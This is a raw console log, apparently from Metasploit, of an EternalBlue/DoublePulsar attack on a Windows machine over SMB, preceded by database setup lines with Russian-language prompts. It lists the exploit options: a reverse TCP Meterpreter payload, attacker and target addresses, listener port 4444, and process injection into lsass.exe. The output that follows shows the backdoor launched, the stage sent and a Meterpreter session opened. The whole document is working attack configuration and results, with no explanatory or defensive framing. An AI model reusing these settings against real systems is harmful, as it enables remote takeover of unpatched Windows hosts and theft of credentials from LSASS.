 [+] Creating database user 'msf'
Введите пароль для новой роли:
Повторите его:
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
Waiting...
payload => windows/x64/meterpreter/reverse_tcp
lhost => 192.168.1.187
rhost => 192.168.1.177
targetarchitecture => x64
processinject => lsass.exe
target => 8
[*] Started reverse TCP handler on 192.168.1.187:4444
[*] 192.168.1.177:445 - Generating Eternalblue XML data
[*] 192.168.1.177:445 - Generating Doublepulsar XML data
[*] 192.168.1.177:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.177:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.177:445 - Launching Eternalblue...
[+] 192.168.1.177:445 - Backdoor is already installed
[*] 192.168.1.177:445 - Launching Doublepulsar...
[*] Sending stage (206403 bytes) to 192.168.1.177
[*] Meterpreter session 1 opened (192.168.1.187:4444 -> 192.168.1.177:49162) at 2019-10-17 13:58:27 +0300
[+] 192.168.1.177:445 - Remote code executed... 3... 2... 1...
meterpreter >